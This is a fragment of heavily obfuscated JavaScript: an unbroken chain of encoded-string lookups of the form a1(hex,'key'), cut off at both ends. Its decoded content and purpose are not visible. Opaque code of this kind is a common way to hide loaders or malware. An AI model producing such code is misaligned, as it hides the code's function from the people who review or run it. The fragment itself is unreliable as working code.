x18ea,'ecag')+a1(0xb08,')^ME')+a1(0x312,'5Sn@')+a1(0x1a41,'(zgn')+a1(0x88b,'Ed73')+a1(0x1c81,'K%iZ')+a1(0x2fb,'[jLz')+a1(0x1d08,'fPQg')+a1(0x10dd,'g5Lv')+a1(0xbb,'AxGT')+a1(0x10b6,'CJ8J')+a1(0x29b,'ca$5')+a1(0x1324,'SRE9')+a1(0x1cf5,'f5]M')+a1(0xe97,'PSij')+a1(0xc7c,'1%@g')+a1(0x18bc,'y^pT')+a1(0xa73,'RG@%')+a1(0x121b,'Djg]')+a1(0x370,'e86Q')+a1(0xcfe,'5Sn@')+a1(0xa17,'()Xt')+a1(0x12aa,'e86Q')+a1(0x7d7,'Kquw')+a1(0xc75,'$slV')+a1(0x18b0,'pqKy')+a1(0x12c5,'CJ8J')+a1(0x1206,'e86Q')+a1(0x32b,'fx0B')+a1(0x1b6e,'$slV')+a1(0xc39,'m6&P')+a1(0xce2,'AvZe')+a1(0x52a,'Rk!h')+a1(0x4ec,'y^pT')+a1(0x1c6,'FfY6')+a1(0x1a02,'CJ8J')+a1(0x2c8,'K%iZ')+a1(0x1b78,'#D5)')+a1(0x157f,'wCyw')+a1(0x1d54,'y^pT')+a1(0x1af7,')^ME')+a1(0x91c,'e$b^')+a1(0x17e8,'K%iZ')+a1(0x62a,'iSvc')+a1(0x47f,']Nq0')+a1(0x18e4,'1%@g')+a1(0x13a3,'Djg]')+a1(0xcd2,'O#X)')+a1(0x1c84,'m6&P')+a1(0x3b5,'()Xt')+a1(0x1d40,'FfY6')+a1(0x139,'m6&P')+a1(0x1239,'UIIk')+a1(0x128,'iSvc')+a1(0xed5,')^ME')+a1(0x1703,'e$b^')+a1(0xc1e,'^zD%')+a1(0x1014,'O#X)')+a1(0x1e9,'y^pT')+a1(0xeba,'^zD%')+a1(0x1642,'fPQg')+a1(0x1c4d,'e$b^')+a1(0xf8c,'O#X)')+a1(0xb12,'iSvc')+a1(0x4d7,'e86Q')+a1(0xe25,'Rk!h')+a1(0x1bb3,']Nq0')+a1(0x36b,'qtu9')+a1(0x38b,'LRv1')+a1(0xb5f,')^ME')+a1(0x1c5b,'GK&%')+a1(0x1ff,'ca$5')+a1(0x16c5,'f5]M')+a1(0x130f,'e86Q')+a1(0x702,'e86Q')+a1(0x10d4,'Djg]')+a1(0xcfb,'LRv1')+a1(0x351,'LRv1')+a1(0x1e3e,'PSij')+a1(0x1232,'6huH')+a1(0x2b3,'KXyc')+a1(0xbcc,'$slV')+a1(0xaa0,'Ed73')+a1(0x1c4c,'fx0B')+a1(0x1ac1,'()Xt')+a1(0x1d98,'(zgn'))+(a1(0xae,'qtu9')+a1(0xe3a,'VU]D')+a1(0x1f9,']Nq0')+a1(0xe54,'&XsR')+a1(0x1343,'y^pT')+a1(0x603,'UkTB')+a1(0x317,'y^pT')+a1(0xd91,'5Sn@')+a1(0x453,'PnoB')+a1(0x1c39,'e86Q')+a1(0xb7f,'SRE9')+a1(0x17fe,'AvZe')+a1(0xdb1,'UkTB')+a1(0x135d,'LRv1')+a1(0xbd7,'#D5)')+a1(0x1242,'&XsR')+a1(0xe38,'RG@%')+a1(0x19c3,')^ME')+a1(0x1601,'wCyw')+a1(0x690,'5Sn@')+a1(0xd32,'g5Lv')+a1(0x60e,'SRE9')+a1(0x1824,'fPQg')+a1(0x118e,'g5Lv')+a1(0x1771,'qtu9')+a1(0x16af,'SRE9')+a1(0x5a8,'RG@%')+a1(0x22e,'RG@%')+a1(0x697,'[jLz')+a1(0x13af,'(zgn')+a1(0xcc9,'pqKy')+a1(0xcf0,'AxGT')+a1(0x15e,'K%iZ')+a1(0x47c,'PnoB')+a1(0xf27,'$slV')+a1(0x12d5,'LRv1')+a1(0x3d2,'UIIk')+a1(0x6c4,'^zD%')+a1(0xca9,'6huH')+a1(0xaef,'$slV')+a1(0x1559,'Kquw')+a1(0xa07,'LRv1')+a1(0x118c,'ca$5')+a1(0x19c5,'AvZe')+a1(0x1995,'SRE9')+a1(0x1cee,'AvZe')+a1(0x242,'#D5)')+a1(0x1754,'PnoB')+a1(0xebd,'O#X)')+a1(0x600,'#D5)')+a1(0x1d7e,'ca$5')+a1(0x1e3,'UkTB')+a1(0x9d5,'UkTB')+a1(0x143b,'wCyw')+a1(0x9a,')^ME')+a1(0x4ac,'PnoB')+a1(0x14a2,'y^pT')+a1(0xeaa,'f5]M')+a1(0x1b01,'PSij')+a1(0x1687,'UkTB')+a1(0x849,'LRv1')+a1(0x1d58,'ecag')+a1(0x1d5f,'Rk!h')+a1(0x124,'&XsR')+a1(0x1c7a,'i&c&')+a1(0x8ea,'Kquw')+a1(0x134e,'PSij')+a1(0x1df1,'PnoB')+a1(0x9af,'GK&%')+a1(0xce4,'LRv1')+a1(0x7d3,'^zD%')+a1(0x1790,'iSvc')+a1(0x133d,'Rk!h')+a1(0x95e,'AvZe')+a1(0x1802,'m6&P')+a1(0x1360,'K%iZ')+a1(0x197c,'i&c&')+a1(0xe8f,'GK&%')+a1(0x9df,'CJ8J')+a1(0x1176,'FfY6')+a1(0x209,'GK&%')+a1(0x106a,'K%iZ')+a1(0x1759,'GK&%')+a1(0x1490,'qtu9')+a1(0x1cd0,'LRv1')+a1(0xf2f,'@i6r')+a1(0x17a,'K%iZ')+a1(0x729,'LRv1')+a1(0x86f,'RG@%')+a1(0x1968,'LRv1')+a1(0x1643,'Vh]s')+a1(0x1409,'ecag')+a1(0x138c,')^ME')+a1(0x192b,'$slV')+a1(0x70b,'$slV')+a1(0x77c,'g5Lv')+a1(0x120f,'VU]D')+a1(0x867,'fPQg')+a1(0x75c,'fPQg')+a1(0x11cf,'Djg]')+a1(0x1a03,'PnoB')+a1(0x1c05,']Nq0')+a1(0x1d87,'6huH')+a1(0x1954,'m6&P')+a1(0x60c,'Kquw')+a1(0xb3b,'CJ8J')+a1(0x15f4,'Djg]')+a1(0x1d21,'iSvc')+a1(0xc23,'6huH')+a1(0x1d0,'n!wb')+a1(0xae6,'SRE9')+a1(0x1a11,'()Xt')+a1(0xfb4,'wCyw')+a1(0x1646,'n!wb')+a1(0x3e5,'RG@%')+a1(0x1163,'1%@g')+a1(0x10be,'()Xt')+a1(0x1655,')^ME')+a1(0x920,'Rk!h')+a1(0x13e8,'e$b^')+a1(0xebb,'6huH')+a1(0xa5,'^zD%')+a1(0x90c,'n!wb')+a1(0x14d9,'PSij')+a1(0x4e4,'fx0B')+a1(0x1aed,'SRE9')+a1(0x788,'GK&%')+a1(0x1626,'Djg]')+a1(0x2cc,'GK&%')+a1(0x15ec,'AvZe')+a1(0xb2f,'(zgn')+a1(0x1448,'pqKy')+a1(0xd06,'O#X)')+a1(0x725,'^zD%')+a1(0x1472,'y^pT')+a1(0x169d,'iSvc')+a1(0x1255,'pqKy')+a1(0x967,'#D5)')+a1(0x1bf9,'f5]M')+a1(0x15ea,'y^pT')+a1(0x5ba,'fx0B')+a1(0xd20,'e$b^')+a1(0x1b9d,'1%@g')+a1(0x1df9,'^zD%')+a1(0x1467,'AvZe')+a1(0xd7b,'5Sn@')+a1(0x78f,']Nq0')+a1(0x4d0,'$slV')+a1(0x14b4,'O#X)')+a1(0xd78,'&XsR')+a1(0x532,'pqKy')+a1(0x156e,'PnoB')+a1(0x2c0,'PnoB')+a1(0xcb1,'e$b^')+a1(0x2da,'(zgn')+a1(0xdcf,'iSvc')+a1(0x1519,'pqKy')+a1(0x731,'Rk!h')+a1(0x14c0,'RG@%')+a1(0xd97,'Ed73')+a1(0xd70,'iSvc')+a1(0x9f7,'fx0B')+a1(0xef2,'ca$5')+a1(0x16f1,'5Sn@')+a1(0x8bf,'g5Lv')+a1(0xbf,'@i6r')+a1(0x15c5,'ecag')+a1(0xb34,'^zD%')+a1(0x1b11,'5Sn@')+a1(0x1d5e,'KXyc')+a1(0x14d1,'y^pT')+a1(0xa3c,'#D5)')+a1(0x83c,'Vh]s')+a1(0x44c,'6huH')+a1(0x6ce,'Vh]s')+a1(0x1816,'^zD%')+a1(0x1b1,'f5]M')+a1(0x1b53,'pqKy')+a1(0x17de,'wCyw')+a1(0x1dc2,'pqKy')+a1(0x9e0,'VU]D')+a1(0xcca,'e86Q')+a1(0x15f0,'AxGT')+a1(0xac,'K%iZ')+a1(0x3a0,'ca$5')+a1(0x1648,'6huH')+a1(0x1c1f,'@i6r')+a1(0xf7c,'&XsR')+a1(0x824,'pqKy')+a1(0x174a,'VU]D')+a1(0x264,'PSij')+a1(0x904,'UIIk')+a1(0x11d9,'K%iZ')+a1(0x1bd1,'m6&P')+a1(0xacb,'e86Q')+a1(0x1078,'SRE9')+a1(0x9a3,'e86Q')+a1(0x177b,'qtu9')+a1(0x135e,'ecag')+a1(0x2ac,'y^pT'))+(a1(0x14dc,'VU]D')+a1(0x1ae8,'LRv1')+a1(0x6ad,'$slV')+a1(0x157,'6huH')+a1(0x837,'KXyc')+a1(0xf5f,'wCyw')+a1(0x14f3,'[jLz')+a1(0x132a,'fPQg')+a1(0x630,'&XsR')+a1(0x49f,'AvZe')+a1(0x635,'UIIk')+a1(0x934,'Ed73')+a1(0x2cf,'O#X)')+a1(0x8b1,'LRv1')+a1(0x1a68,'m6&P')+a1(0xa87,'^zD%')+a1(0xb68,'()Xt')+a1(0x1bfe,'m6&P')+a1(0x1678,'Kquw')+a1(0xdde,'ca$5')+a1(0x1c6e,'SRE9')+a1(0x15c8,'AxGT')+a1(0x789,'n!wb')+a1(0x1453,'fx0B')+a1(0x17ad,'f5]M')+a1(0x16c8,'PnoB')+a1(0x1e06,'LRv1')+a1(0x1afd,'pqKy')+a1(0x1c0c,'y^pT')+a1(0x1350,'6huH')+a1(0x420,'#D5)')+a1(0x89c,'SRE9')+a1(0x1a69,'iSvc')+a1(0x177d,'AvZe')+a1(0x1857,'AxGT')+a1(0xff,'^zD%')+a1(0x14fb,'fx0B')+a1(0x358,'Djg]')+a1(0x1d67,'[jLz')+a1(0x146e,'6huH')+a1(0xe0a,'PnoB')+a1(0x792,'1%@g')+a1(0x1698,'g5Lv')+a1(0x208,'UkTB')+a1(0x100e,'f5]M')+a1(0xae2,'PnoB')+a1(0x1431,'6huH')+a1(0x143d,'&XsR')+a1(0x1411,'UkTB')+a1(0x344,'[jLz')+a1(0x16b,'ecag')+a1(0x488,'fPQg')+a1(0x262,'Vh]s')+a1(0x995,'qtu9')+a1(0x1b08,'Djg]')+a1(0xfbd,'PnoB')+a1(0x1923,'KXyc')+a1(0x160b,'SRE9')+a1(0xfe7,'e86Q')+a1(0x3e6,'SRE9')+a1(0x1556,'LRv1')+a1(0x10f8,'ecag')+a1(0x1c89,'fx0B')+a1(0x15ab,'RG@%')+a1(0x13f2,'AxGT')+a1(0xa6e,'ca$5')+a1(0x1ba6,'6huH')+a1(0x18aa,'()Xt')+a1(0x114b,'GK&%')+a1(0x1507,'K%iZ')+a1(0x4e2,'$slV')+a1(0x1dbb,'pqKy')+a1(0x548,'e86Q')+a1(0x64e,'#D5)')+a1(0x1550,'^zD%')+a1(0x1088,'(zgn')+a1(0x827,'n!wb')+a1(0x14af,'wCyw')+a1(0x2ba,'e$b^')+a1(0x1520,'UIIk')+a1(0x1989,'VU]D')+a1(0x1314,'^zD%')+a1(0x1300,'UIIk')+a1(0xb35,'CJ8J')+a1(0x10d5,'@i6r')+a1(0x900,'fPQg')+a1(0x1c62,'Djg]')+a1(0x1454,'Djg]')+a1(0xca3,'()Xt')+a1(0x1c54,'@i6r')+a1(0xaa1,'&XsR')+a1(0x1334,'wCyw')+a1(0xa3d,'pqKy')+a1(0x26f,'PnoB')+a1(0x11fb,'Vh]s')+a1(0xa1d,'Rk!h')+a1(0x4be,'wCyw')+a1(0x495,'e$b^')+a1(0x28d,'i&c&')+a1(0x123c,'GK&%')+a1(0x2bd,'#D5)')+a1(0x632,'UkTB')+a1(0x1112,'SRE9')+a1(0x10ba,'e$b^')+a1(0x247,'RG@%')+a1(0xf53,'@i6r')+a1(0x60a,'5Sn@')+a1(0xa20,'Ed73')+a1(0x1ab8,'CJ8J')+a1(0x1940,'e$b^')+a1(0xd13,'e86Q')+a1(0x509,'ca$5')+a1(0x183c,'UkTB')+a1(0x4fb,'UIIk')+a1(0x4e9,'Vh]s')+a1(0x19e4,'SRE9')+a1(0x12ef,']Nq0')+a1(0x272,'ca$5')+a1(0x18f7,'m6&P')+a1(0x1478,'ecag')+a1(0x1708,'fx0B')+a1(0x199c,'g5Lv')+a1(0x1c71,'KXyc')+a1(0x14f9,'SRE9')+a1(0x1c0a,'K%iZ')+a1(0x1c97,'ca$5')+a1(0x7e2,']Nq0')+a1(0x1b4e,'(zgn')+a1(0x1ca6,'UIIk')+a1(0x97a,'KXyc')+a1(0x1b06,'m6&P')+a1(0x1afc,'^zD%')+a1(0xb1e,'fPQg')+a1(0x1883,'()Xt')+a1(0x520,'(zgn')+a1(0x456,'qtu9')+a1(0x1897,'Kquw')+a1(0x21b,'AxGT')+a1(0x1de1,'g5Lv')+a1(0x14c4,'KXyc')+a1(0x37e,'ca$5')+a1(0x1c25,'$slV')+a1(0x181a,'^zD%')+a1(0x6ff,'CJ8J')+a1(0xa29,'#D5)')+a1(0xca,'fx0B')+a1(0x3ab,'iSvc')+a1(0x9c0,'wCyw')+a1(0x83b,'ecag')+a1(0xa5c,'5Sn@')+a1(0x11a,'y^pT')+a1(0x971,'@i6r')+a1(0x1be6,'6huH')+a1(0x374,'AvZe')+a1(0xb19,'fx0B')+a1(0x143f,'e86Q')+a1(0x531,'(zgn')+a1(0x178,'KXyc')+a1(0x1686,'e$b^')+a1(0x1073,'ecag')+a1(0xee5,'e$b^')+a1(0x11b,'6huH')+a1(0x1b5f,'(zgn')+a1(0x14fa,'O#X)')+a1(0x146a,'Vh]s')+a1(0x206,'qtu9')+a1(0x88a,'O#X)')+a1(0x10d7,'e86Q')+a1(0x8f9,'UkTB')+a1(0xe14,'Vh]s')+a1(0x10e2,'RG@%')+a1(0x11be,'ecag')+a1(0xd69,'g5Lv')+a1(0xa77,'g5Lv')+a1(0xdd2,'Djg]')+a1(0x9c5,'GK&%')+a1(0x13d4,'5Sn@')+a1(0xb7a,'UIIk')+a1(0x8f0,'LRv1')+a1(0x3bf,'Djg]')+a1(0x18b6,'Kquw')+a1(0x196e,'$slV')+a1(0x1d3b,'ca$5')+a1(0x149c,'AvZe')+a1(0x6b0,'VU]D')+a1(0x202,'SRE9')+a1(0xb82,'iSvc')+a1(0x1061,'6huH')+a1(0xc64,'KXyc')+a1(0x10aa,'PSij')+a1(0x1ac2,'Vh]s')+a1(0x89f,'1%@g')+a1(0x830,'fPQg')+a1(0x819,'UkTB')+a1(0x10b,'fPQg')+a1(0xd96,'Djg]')+a1(0x8fd,'1%@g')+a1(0x111c,'Ed73')+a1(0x18df,'g5Lv')+a1(0x100d,'1%@g'))+(a1(0x368,'^zD%')+a1(0x1ddd,'1%@g')+a1(0x407,'KXyc')+a1(0x933,'y^pT')+a1(0xfc1,'g5Lv')+a1(0x1581,'()Xt')+a1(0x1add,'^zD%')+a1(0x1497,'RG@%')+a1(0x5c9,'@i6r')+a1(0x8a8,'$slV')+a1(0x34f,'ca$5')+a1(0x1bf8,'ecag')+a1(0x90d,'y^pT')+a1(0x166c,'Djg]')+a1(0x41b,'(zgn')+a1(0xc0d,'Rk!h')+a1(0x1b89,'fPQg')+a1(0x2de,'fPQg')+a1(0x992,'CJ8J')+a1(0x1ce2,'ca$5')+a1(0x1b2,'GK&%')+a1(0x749,'SRE9')+a1(0x7b1,'Rk!h')+a1(0x1983,'O#X)')+a1(0x18f5,'5Sn@')+a1(0x77d,'e$b^')+a1(0xdc0,'fx0B')+a1(0xf79,'[jLz')+a1(0x4cf,'iSvc')+a1(0x12d1,'UIIk')+a1(0x1cb4,'(zgn')+a1(0x6fb,')^ME')+a1(0x4af,'K%iZ')+a1(0x1680,'n!wb')+a1(0x584,'fx0B')+a1(0x188b,'ca$5')+a1(0x8b5,'&XsR')+a1(0x152c,'qtu9')+a1(0x1282,'RG@%')+a1(0x35b,'AvZe')+a1(0x1095,'ecag')+a1(0x16d3,'O#X)')+a1(0x171,'CJ8J')+a1(0x1ca7,'e$b^')+a1(0x34a,'#D5)')+a1(0x1468,'CJ8J')+a1(0x16a,'n!wb')+a1(0x42c,'[jLz')+a1(0x109b,'PSij')+a1(0x670,'^zD%')+a1(0x184c,'LRv1')+a1(0x187b,'iSvc')+a1(0x1bf7,'VU]D')+a1(0xf65,'AxGT')+a1(0x15ef,'1%@g')+a1(0x1982,'GK&%')+a1(0x32e,'Vh]s')+a1(0x4da,'Rk!h')+a1(0xfae,'qtu9')+a1(0x1e2a,'Djg]')+a1(0xeb4,'fx0B')+a1(0x1e41,'[jLz')+a1(0x1d38,'qtu9')+a1(0x161d,'qtu9')+a1(0x1c28,'fPQg')+a1(0x7ae,'@i6r')+a1(0x5eb,'g5Lv')+a1(0x30c,'O#X)')+a1(0x18de,'ca$5')+a1(0xbf9,']Nq0')+a1(0x4b3,'Rk!h')+a1(0x1be1,'PSij')+a1(0xc92,'$slV')+a1(0x178a,'CJ8J')+a1(0x18b5,'KXyc')+a1(0x1c29,'RG@%')+a1(0x832,'m6&P')+a1(0x1dce,'AxGT')+a1(0x170,'UkTB')+a1(0x185f,'e$b^')+a1(0x6fd,'(zgn')+a1(0x1c9b,'e$b^')+a1(0x1464,'Rk!h')+a1(0x1086,'wCyw')+a1(0x718,'SRE9')+a1(0x1d2,'6huH')+a1(0x1603,'ecag')+a1(0x1019,'PnoB')+a1(0x1760,']Nq0')+a1(0x1e03,'Vh]s')+a1(0x6e4,'AvZe')+a1(0x179b,'e86Q')+a1(0x4d9,'K%iZ')+a1(0x1929,'6huH')+a1(0x4a6,'&XsR')+a1(0x1059,'LRv1')+a1(0x12bc,'(zgn')+a1(0x961,'pqKy')+a1(0x10d6,'Djg]')+a1(0x9c9,'m6&P')+a1(0xa90,'i&c&')+a1(0x36e,'y^pT')+a1(0x197f,'()Xt')+a1(0x57a,'f5]M')+a1(0x1768,'KXyc')+a1(0x1c50,'ca$5')+a1(0x862,'^zD%')+a1(0xbfc,'i&c&')+a1(0x1bb8,'y^pT')+a1(0x270,'1%@g')+a1(0x559,'@i6r')+a1(0x234,'y^pT')+a1(0x1ce8,'PSij')+a1(0x11b8,'()Xt')+a1(0x1ba4,'qtu9')+a1(0x1d63,'LRv1')+a1(0x12d9,'(zgn')+a1(0x1779,'y^pT')+a1(0xb07,'LRv1')+a1(0x48e,'PnoB')+a1(0x1bb2,'LRv1')+a1(0x12f9,'AvZe')+a1(0x11b5,'SRE9')+a1(0x2d4,'iSvc')+a1(0x5d9,'^zD%')+a1(0xf01,'y^pT')+a1(0x1c67,'PSij')+a1(0x179f,'@i6r')+a1(0xb60,'LRv1')+a1(0xe30,'AxGT')+a1(0x1427,'PnoB')+a1(0x1830,'UIIk')+a1(0xa85,'pqKy')+a1(0x1aa,'fx0B')+a1(0x59d,'1%@g')+a1(0x15bf,'()Xt')+a1(0x490,'Kquw')+a1(0x165,'pqKy')+a1(0xa3,'KXyc')+a1(0x1524,'f5]M')+a1(0xf7d,'KXyc')+a1(0xd75,'g5Lv')+a1(0x1baf,'f5]M')+a1(0x15d4,'@i6r')+a1(0xa0c,'e$b^')+a1(0x49a,'ca$5')+a1(0x2ee,'y^pT')+a1(0x15fc,'VU]D')+a1(0x1bd2,']Nq0')+a1(0x12fa,'@i6r')+a1(0x7fb,'pqKy')+a1(0xc17,'K%iZ')+a1(0x1941,'ecag')+a1(0x1a92,'GK&%')+a1(0x5d5,'AvZe')+a1(0x14e7,'n!wb')+a1(0x17c5,'VU]D')+a1(0x1bcc,'AvZe')+a1(0x1d20,'y^pT')+a1(0xc44,'6huH')+a1(0xbc2,'FfY6')+a1(0x17a7,'KXyc')+a1(0x777,'f5]M')+a1(0x129,'wCyw')+a1(0x1a62,'&XsR')+a1(0x217,'i&c&')+a1(0xdb2,'AxGT')+a1(0x572,'iSvc')+a1(0x12b6,'5Sn@')+a1(0x171f,'K%iZ')+a1(0x1486,'GK&%')+a1(0x2a4,'e86Q')+a1(0xfc5,'(zgn')+a1(0xbd,'f5]M')+a1(0xf0e,'f5]M')+a1(0x1387,')^ME')+a1(0x1b1f,'e$b^')+a1(0x1871,'fx0B')+a1(0x878,'pqKy')+a1(0x1357,'pqKy')+a1(0x17ff,'6huH')+a1(0x1dfa,'(zgn')+a1(0x172e,'AvZe')+a1(0x173c,'AvZe')+a1(0x1872,'PnoB')+a1(0x67c,'Ed73')+a1(0x19ae,'n!wb')+a1(0x435,'VU]D')+a1(0x10f1,'fx0B')+a1(0xd48,'ca$5')+a1(0x19f6,'6huH')+a1(0xef,'6huH')+a1(0x1442,'PnoB')+a1(0x13bb,'fPQg')+a1(0xab3,'pqKy')+a1(0xd40,'AvZe')+a1(0x5d0,']Nq0')+a1(0xbf3,'&XsR')+a1(0xfd1,'e86Q')+a1(0x1122,'wCyw'))+(a1(0x1b50,'fPQg')+a1(0x1959,'KXyc')+a1(0x16d,')^ME')+a1(0x11db,'m6&P')+a1(0x1769,'@i6r')+a1(0xa08,'n!wb')+a1(0x16f0,'e$b^')+a1(0xe26,'i&c&')+a1(0x1744,'UkTB')+a1(0xe12,'PSij')+a1(0x1926,')^ME')+a1(0x1df6,'PnoB')+a1(0x1a9f,'^zD%')+a1(0x1773,'5Sn@')+a1(0x1dfc,'1%@g')+a1(0xcb9,'RG@%')+a1(0x13e,'Rk!h')+a1(0x46f,'n!wb')+a1(0x1d32,'(zgn')+a1(0x168f,'m6&P')+a1(0x18da,'Djg]')+a1(0x17d1,'g5Lv')+a1(0x1016,'y^pT')+a1(0xd0a,'$slV')+a1(0x8ac,'e86Q')+a1(0x18be,'AvZe')+a1(0xf09,'RG@%')+a1(0x1c19,'fx0B')+a1(0x3f8,'1%@g')+a1(0x530,'6huH')+a1(0x212,'CJ8J')+a1(0xf2b,'6huH')+a1(0x14d2,'PSij')+a1(0xfea,']Nq0')+a1(0x13a4,'m6&P')+a1(0x896,'i&c&')+a1(0x607,'e86Q')+a1(0x165f,'pqKy')+a1(0xb28,'qtu9')+a1(0xd55,'$slV')+a1(0x107d,'SRE9')+a1(0x1372,'PnoB')+a1(0x1782,'wCyw')+a1(0x173e,'(zgn')+a1(0x798,'i&c&')+a1(0xc5d,'LRv1')+a1(0xd42,'VU]D')+a1(0x1504,'fx0B')+a1(0x1aee,'g5Lv')+a1(0xecb,'SRE9')+a1(0x1641,'(zgn')+a1(0xe0,'GK&%')+a1(0x12a2,'O#X)')+a1(0xa38,'CJ8J')+a1(0xa46,'ecag')+a1(0x1c5c,'RG@%')+a1(0x1cae,'wCyw')+a1(0x1b31,'g5Lv')+a1(0x638,'PnoB')+a1(0x1070,'PSij')+a1(0xa3e,'5Sn@')+a1(0xaa,'ecag')+a1(0x1482,'K%iZ')+a1(0x6aa,'@i6r')+a1(0x1da7,'SRE9')+a1(0x140f,'Vh]s')+a1(0x190f,'f5]M')+a1(0x8b6,'Vh]s')+a1(0x1220,'[jLz')+a1(0x179,'O#X)')+a1(0x1ed,'@i6r')+a1(0x10ae,'ecag')+a1(0x1adc,'(zgn')+a1(0x1ba9,'Kquw')+a1(0x1bd3,'AvZe')+a1(0x678,'Vh]s')+a1(0x14b5,'Ed73')+a1(0xc29,'VU]D')+a1(0x1901,'AvZe')+a1(0x874,')^ME')+a1(0x36d,'Kquw')+a1(0x120e,'UkTB')+a1(0x1151,'Rk!h')+a1(0x105c,'LRv1')+a1(0xb93,'^zD%')+a1(0x9aa,'()Xt')+a1(0x1650,'iSvc')+a1(0x11f1,'CJ8J')+a1(0x3cb,'Ed73')+a1(0x27d,'K%iZ')+a1(0xadc,'[jLz')+a1(0xd50,'FfY6')+a1(0x1b87,'@i6r')+a1(0xf4a,'O#X)')+a1(0x7aa,'ecag')+a1(0x145d,'RG@%')+a1(0x1c75,'fPQg')+a1(0xee,'iSvc')+a1(0xbea,'K%iZ')+a1(0x1d3a,'iSvc')+a1(0xdbf,'[jLz')+a1(0x1177,'CJ8J')+a1(0x552,')^ME')+a1(0x163b,'n!wb')+a1(0x1776,'CJ8J')+a1(0x1451,'wCyw')+a1(0x11af,'fPQg')+a1(0x2f9,'(zgn')+a1(0xf68,'VU]D')+a1(0xd26,'Ed73')+a1(0x657,'1%@g')+a1(0x1bba,'AvZe')+a1(0xca8,'K%iZ')+a1(0xed6,'K%iZ')+a1(0x1acf,'SRE9')+a1(0x131d,'FfY6')+a1(0x1da,'()Xt')+a1(0x498,'y^pT')+a1(0x1c32,'Ed73')+a1(0x13a0,'@i6r')+a1(0x1258,'pqKy')+a1(0x34c,'^zD%')+a1(0x17ce,'n!wb')+a1(0x7ac,'pqKy')+a1(0x94f,'(zgn')+a1(0x345,'UIIk')+a1(0x75a,'CJ8J')+a1(0x22b,'iSvc')+a1(0x13be,'Kquw')+a1(0x26c,'Rk!h')+a1(0xdb9,'g5Lv')+a1(0x593,'(zgn')+a1(0x1c45,'KXyc')+a1(0x1561,'^zD%')+a1(0x11e5,'pqKy')+a1(0x2ea,'GK&%')+a1(0xa97,'AvZe')+a1(0x104e,'wCyw')+a1(0x235,'PSij')+a1(0x61b,'K%iZ')+a1(0xe15,'qtu9')+a1(0x258,'GK&%')+a1(0xef5,'AvZe')+a1(0x597,'f5]M')+a1(0x44d,'e$b^')+a1(0xeea,'PSij')+a1(0x18dd,'GK&%')+a1(0x50f,'[jLz')+a1(0xcbd,')^ME')+a1(0x704,'fx0B')+a1(0x30d,'n!wb')+a1(0x386,'GK&%')+a1(0x543,'iSvc')+a1(0x1c08,'VU]D')+a1(0x1d9a,'g5Lv')+a1(0xea1,'@i6r')+a1(0x1c7b,'qtu9')+a1(0x1487,'ca$5')+a1(0x1a34,'Vh]s')+a1(0xb54,'1%@g')+a1(0x1dc3,'Ed73')+a1(0x16b8,'O#X)')+a1(0x159c,'GK&%')+a1(0x37c,'RG@%')+a1(0xe4a,'n!wb')+a1(0x11e0,'ecag')+a1(0x1535,'Ed73')+a1(0xc6e,'iSvc')+a1(0x3f0,'UkTB')+a1(0x11d7,'m6&P')+a1(0x17a4,'Vh]s')+a1(0xeeb,'pqKy')+a1(0xde4,'PSij')+a1(0xdf1,'ecag')+a1(0xb23,'PSij')+a1(0x1d1a,'qtu9')+a1(0x19bb,'LRv1')+a1(0x822,'FfY6')+a1(0x17ed,'y^pT')+a1(0xb2a,'Ed73')+a1(0x1b23,'ca$5')+a1(0xfd9,'Rk!h')+a1(0x17d9,'Rk!h')+a1(0xed,'fx0B')+a1(0x2d0,'Rk!h')+a1(0x772,'AxGT')+a1(0x533,'Vh]s')+a1(0x1ae7,'&XsR')+a1(0x1e54,'()Xt')+a1(0x9e8,'1%@g')+a1(0x1d06,'fPQg')+a1(0xa74,'()Xt')+a1(0x1c03,'Rk!h')+a1(0xb61,'@i6r')+a1(0x7d4,'KXyc')+a1(0x1cfd,'i&c&')+a1(0x16e7,'Rk!h')+a1(0x14bf,'1%@g')+a1(0x423,'O#X)')+a1(0x64c,'AvZe'))+(a1(0xb11,'^zD%')+a1(0xbd0,'@i6r')+a1(0x1276,')^ME')+a1(0x1214,'g5Lv')+a1(0x11e1,'()Xt')+a1(0x1458,'$slV')+a1(0x1bb1,'g5Lv')+a1(0x1aa2,'^zD%')+a1(0x930,'VU]D')+a1(0x979,'qtu9')+a1(0x1a77,'$slV')+a1(0x1c59,'$slV')+a1(0x1a9c,'n!wb')+a1(0x1012,']Nq0')+a1(0xe86,'()Xt')+a1(0x15e3,'n!wb')+a1(0x153d,'Kquw')+a1(0x1518,'Vh]s')+a1(0x1041,'Rk!h')+a1(0x13a7,'i&c&')+a1(0x1eb,'GK&%')+a1(0x15ff,'RG@%')+a1(0xf61,'LRv1')+a1(0x1b80,'LRv1')+a1(0x104c,'&XsR')+a1(0x9a5,')^ME')+a1(0x2cb,'UkTB')+a1(0x1371,'Vh]s')+a1(0x1654,'&XsR')+a1(0xfcd,'KXyc')+a1(0x4d8,'PnoB')+a1(0x511,'Djg]')+a1(0x1cd3,'ecag')+a1(0x4ff,'m6&P')+a1(0x1a6,'RG@%')+a1(0x1135,'O#X)')+a1(0x330,'FfY6')+a1(0x1770,'g5Lv')+a1(0xb51,')^ME')+a1(0x1696,'^zD%')+a1(0x1956,'(zgn')+a1(0x75f,'[jLz')+a1(0x10b5,'^zD%')+a1(0x1bdd,'Kquw')+a1(0x1335,'y^pT')+a1(0x385,'fPQg')+a1(0x187a,'UkTB')+a1(0x9b4,'[jLz')+a1(0xc4b,'g5Lv')+a1(0x1d00,'SRE9')+a1(0xc52,'LRv1')+a1(0x18bd,'ca$5')+a1(0x7ed,'AxGT')+a1(0xbba,'ecag')+a1(0x15f9,']Nq0')+a1(0x1b4f,'fx0B')+a1(0x183e,'ca$5')+a1(0xaae,'Djg]')+a1(0x1936,'5Sn@')+a1(0xc8,'5Sn@')+a1(0x11a3,'PnoB')+a1(0x171e,'f5]M')+a1(0x170a,'e86Q')+a1(0x1767,'KXyc')+a1(0x1dd7,'i&c&')+a1(0x92c,'fPQg')+a1(0xe10,'Ed73')+a1(0x1729,'n!wb')+a1(0x13b9,'g5Lv')+a1(0x9dc,'Rk!h')+a1(0xcea,']Nq0')+a1(0x2e2,'Vh]s')+a1(0x150,'[jLz')+a1(0x1000,'FfY6')+a1(0x17f0,'ca$5')+a1(0x648,'(zgn')+a1(0xdbe,'K%iZ')+a1(0x78c,'K%iZ')+a1(0xc6d,'CJ8J')+a1(0x730,'PnoB')+a1(0x1bce,'Rk!h')+a1(0x1a42,'g5Lv')+a1(0x59e,'iSvc')+a1(0x807,'CJ8J')+a1(0x1873,'UIIk')+a1(0xad7,'e$b^')+a1(0x1a0f,'#D5